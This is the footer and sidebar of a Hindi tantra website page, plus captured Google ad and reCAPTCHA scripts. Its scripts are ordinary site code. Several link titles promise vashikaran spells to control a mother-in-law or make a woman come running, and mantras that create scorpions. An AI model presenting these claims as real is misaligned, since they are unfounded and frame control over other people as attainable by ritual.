                <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%b8%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%b5%e0%a4%b6-%e0%a4%ae%e0%a5%87%e0%a4%82/" rel="bookmark" class="td-image-wrap" title="सास को वश में रखने के  शक्तिशाली वशीकरण टोटके"><img class="entry-thumb" src="[data-uri]" alt="सास को वश में" title="सास को वश में रखने के  शक्तिशाली वशीकरण टोटके" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2025/07/th-3-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" class="td-post-category">तंत्र मंत्र</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%b8%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%b5%e0%a4%b6-%e0%a4%ae%e0%a5%87%e0%a4%82/" rel="bookmark" title="सास को वश में रखने के  शक्तिशाली वशीकरण टोटके">सास को वश में रखने के  शक्तिशाली वशीकरण टोटके</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_b60" data-td_block_id="tdi_3_b60"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_b60" data-td_block_id="tdi_3_b60"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://gramintantra.com/%e0%a4%b6%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%82%e0%a4%ad%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">शस्त्र स्तंभन मंत्र : दुनिया का शक्तिशाली स्तम्भन प्रयोग</a>
									</li>
											<li>
					<a href="https://gramintantra.com/%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a5%8b%e0%a4%b7-%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">सन्तोष यक्षिणी साधना : यक्षिणी की प्रचंड और तीव्र साधना</a>
									</li>
											<li>
					<a href="https://gramintantra.com/%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%be/">धन निकालने का मंत्र : मायावी धन निकालने का आसान उपाय</a>
									</li>
											<li>
					<a href="https://gramintantra.com/%e0%a4%ae%e0%a4%a6%e0%a4%a8%e0%a4%ae%e0%a5%87%e0%a4%96%e0%a4%b2%e0%a4%be-%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">मदनमेखला यक्षिणी साधना : यक्षिणी साधना से क्या होता हे?</a>
									</li>
											<li>
					<a href="https://gramintantra.com/%e0%a4%b2%e0%a5%8c%e0%a4%82%e0%a4%97-%e0%a4%b8%e0%a5%87-%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0/">लौंग से वशीकरण :लड़की हो या स्त्री दौड़ी दौड़ी चली आएगी</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://gramintantra.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-137"><a href="https://gramintantra.com/category/mantra-and-meditation/">mantra and meditation</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3-%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">ग्रामीण तंत्र</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">यक्षिणी साधना</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3/">वशीकरण</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">सिद्ध साधना</a>
</li>
			</ul>

			</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/adidas" target="_blank">@adidas</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_6_668 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_668" >
<style>
/* custom css */
.tdi_6_668 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_6_668 class="td-instagram-wrap td_block_inner td-column-1"></div></div>    </div>




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-other-container"><ul id="menu-other" class="td-subfooter-menu"><li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1855"><a href="https://gramintantra.com/category/mantra-and-meditation/">mantra and meditation</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3936"><a href="https://gramintantra.com/category/insurance/">insurance</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; ग्रामीणतंत्र 2021.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%b9%e0%a4%a8%e0%a5%81%e0%a4%ae%e0%a4%be%e0%a4%a8-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%87/" rel="bookmark" class="td-image-wrap" title="हनुमान साधना कैसे करे? हनुमानजी की सिद्धि प्राप्त करने का मंत्र"><img class="entry-thumb" src="[data-uri]" alt="हनुमान साधना कैसे करे? हनुमानजी की सिद्धि प्राप्त करने का मंत्र" title="हनुमान साधना कैसे करे? हनुमानजी की सिद्धि प्राप्त करने का मंत्र" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-21-at-10.33.09-AM-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%b9%e0%a4%a8%e0%a5%81%e0%a4%ae%e0%a4%be%e0%a4%a8-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%87/" rel="bookmark" title="हनुमान साधना कैसे करे? हनुमानजी की सिद्धि प्राप्त करने का मंत्र">हनुमान साधना कैसे करे? हनुमानजी की सिद्धि प्राप्त करने का मंत्र</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-21T05:13:58+00:00" >December 21, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a5%81-%e0%a4%aa%e0%a5%88%e0%a4%a6%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a5%87/" rel="bookmark" class="td-image-wrap" title="बिच्छु पैदा करने का शक्तिशाली और गुप्त मंत्र"><img class="entry-thumb" src="[data-uri]" alt="बिच्छु पैदा करने" title="बिच्छु पैदा करने का शक्तिशाली और गुप्त मंत्र" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2024/03/th-16-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a5%81-%e0%a4%aa%e0%a5%88%e0%a4%a6%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a5%87/" rel="bookmark" title="बिच्छु पैदा करने का शक्तिशाली और गुप्त मंत्र">बिच्छु पैदा करने का शक्तिशाली और गुप्त मंत्र</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-04T11:00:51+00:00" >March 4, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%a6%e0%a4%bf%e0%a4%aa%e0%a4%95-%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" rel="bookmark" class="td-image-wrap" title="दिपक स्थापना मंत्र : दीप प्रज्वलन क्या हे?"><img class="entry-thumb" src="[data-uri]" alt="" title="दिपक स्थापना मंत्र : दीप प्रज्वलन क्या हे?" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2024/02/th-35-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%a6%e0%a4%bf%e0%a4%aa%e0%a4%95-%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" rel="bookmark" title="दिपक स्थापना मंत्र : दीप प्रज्वलन क्या हे?">दिपक स्थापना मंत्र : दीप प्रज्वलन क्या हे?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T04:16:58+00:00" >February 16, 2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 696b95b64a203
    -->

    <script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https://gramintantra.com/wp-admin/admin-ajax.php","nonce":"ffa5d86868","ip":"141.153.245.18","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"1","countryBlockCheck":"No","banCountryList":""};
//# sourceURL=aicp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://gramintantra.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://gramintantra.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://gramintantra.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"186070127\",\"post\":\"1276\",\"tz\":\"0\",\"srv\":\"gramintantra.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "186070127", "1276" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gramintantra.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gramintantra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gramintantra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 13:59:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b5Zl1z8ToZcMf9XeKUpOvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729409355');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXdttTH1GHz7U5lT0r-nOntKP1gMevZihkV_d43s4LfBXJne4lZ7b0pGZR0xrEGtA5ZkSdeEUwXGTFJGJOGZjt8dNRzEgBPDh80dpSLgkBBFJ3tFk75aMy9O9Q0BFcHMCaydNkoxw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NzI5NDA3LDQxODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9ncmFtaW50YW50cmEuY29tLyVFMCVBNCVBRCVFMCVBNSU4MiVFMCVBNCVBNC0lRTAlQTQlQUMlRTAlQTQlQkUlRTAlQTQlQTclRTAlQTQlQkUtJUUwJUE0JUE4JUUwJUE0JUJFJUUwJUE0JUI2JUUwJUE0JTk1LSVFMCVBNCVBRSVFMCVBNCU4MiVFMCVBNCVBNCVFMCVBNSU4RCVFMCVBNCVCMC8iLG51bGwsW1s4LCJNOWxrelVhWkRzZyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -210
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var OH=function(a){this.A=_.t(a)};_.u(OH,_.J);var PH=_.Zc(OH);var QH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.bh(this.B.document,_.O(this.params,3),new _.Og(_.Ok(this.j)))};QH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.ch(a);b=_.Jd(b,4);_.gh(a,b)}a=_.Pk(this.j)?_.Xd(_.Pk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Dg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var RH=function(){};RH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=PH(b);d=(new QH(a,c,_.A(c,_.Nk,2))).run();return e.return({ia:_.L(d)})})};_.Rk(8,new RH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXI-jfZ_WiVCvWQ9YjRjyoL-YGT7aWmNv9iCko63wM07eU4rUffP485v8fU23goc4daFeo-bJ287bNGVLWmtVHV_Y_lYOFxSN9R8cNE3zg8Xx9Hz264ZhzGN7-hrHgomj-eXi3TBA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxX2oW7uH9iBEvI_FmYtHXJsdDkQzqX6hT-AEeFhbzcf9RmnJ8fl3YG_v5dQ5rzVUjr9pDCBxu8eaBWJejGbB70bSt3-jXfZvwtshPrBHOI3b07Jiuyh1Wc1xe-YinbAKy1iLhfN7Q\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22gramintantra.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUIGDl_EuaLTtXWkRXhTqrWVQrFZ41aMi7g1zu_CD-F_s_hpqfcvK6vb9Vl-P9cdQR_A4wW9nz-OGh4VrB3tO8hRWaNm8LdgTncSLMPW_cwCuxi1Q03B8RL7w1EkcLHbIzR1FoEeg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWMcHP7-MJT3f8emCi60reAQePD_FDlA0r6GoxtP77zBX7knAn5s9JlGpp234iroG5vR81f-S4C2geT3i_6XdTyTC0CKPjMurKnuZBNJa6tVieGOqY_bnXmMzdaV12AXQkeCxBRJAtfFmJLWteCI-cyv_Yws-PRvvaTJ5CMxN9Yg1ndQvUbBKCZ_P09/_/blogadsbg./park_html_functions.js_banner_ad/_ads/inhouse//contentadxxl.
body_size: -1290
content:
window['dc29bdde-12aa-4e92-85dc-9ffa915cc26f'] = true;